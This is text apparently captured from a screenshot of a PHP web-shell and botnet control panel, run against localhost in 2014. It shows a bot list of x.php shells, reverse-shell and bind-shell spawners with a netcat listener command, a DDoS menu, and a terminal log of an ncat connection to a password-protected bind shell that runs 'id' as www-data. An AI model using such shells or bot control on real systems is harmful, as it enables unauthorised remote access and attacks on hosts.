 Home
Index
Settings
RSS
Hack
RCE
Scan
Pwn
Shell
Tools
MySQL Manager
HostScan
Bots
DDoS
Run
Bots
Count - 4 • Current hash - 83802bab37cc7c73e0cdca47a7cfbaec • Proxy - 127.0.0.1:9050
ID URL IP STATUS OS RCE PWN
1. http://localhost/x.php 127.0.0.1 BAD Not connected
2. http://localhost/bot/x.php 127.0.0.1 BAD Not connected
3. http://localhost/cl/x.php 127.0.0.1 OK Linux • •
4. http://host/path/x.php host BAD Not connected
Reverse Shell
Spawn reverse shell to your machine • Remember to set netcat listener: nc -v -n -l -p [PORT]
ID SHELL IP PORT
PHP
Python
0 Perl 192.168.0.100 1337 Go
Bash
Ruby
Bind Shell
Spawn Bind Shell on victim machine • Shell exists as long as this window will be opened
ID Password PORT
3 p4ssw0rd 31337 Go
Apache/2.2.22 (Debian) - Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
for localhost…
Terminal - devil@hell: /var/www/bot
Plik Edycja Widok Terminal Karty Pomoc
devil@hell:/var/www/bot$ ncat 127.0.0.1 31337
Enter password: p4ssw0rd
Mon Aug  4 15:05:43 CEST 2014
Linux hell 3.14-kali1-686-pae #1 SMP Debian 3.14.5-1kali1 (2014
-06-07) i686 GNU/Linux
[CMD]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[CMD]>